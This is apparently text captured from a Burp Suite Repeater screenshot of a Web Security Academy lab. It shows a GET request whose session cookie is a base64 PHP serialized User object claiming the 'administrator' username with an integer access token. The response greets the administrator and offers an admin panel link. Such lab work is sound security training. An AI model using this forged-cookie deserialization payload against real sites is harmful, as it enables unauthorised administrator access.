 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
1 × 3 × ...
Go Cancel < ▼ > ▼ Target: https://ac0d1fb61f81a68f81421576002b0077.web-security-academy.net ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: ac0d1fb61f81a68f81421576002b0077.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2N
lc3NfdG9rZW4iO2k6MDt9
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div>
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
Hello, administrator!<p>|</p>
<a href="/logout">Log out</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<section class="ecoms-pageheader">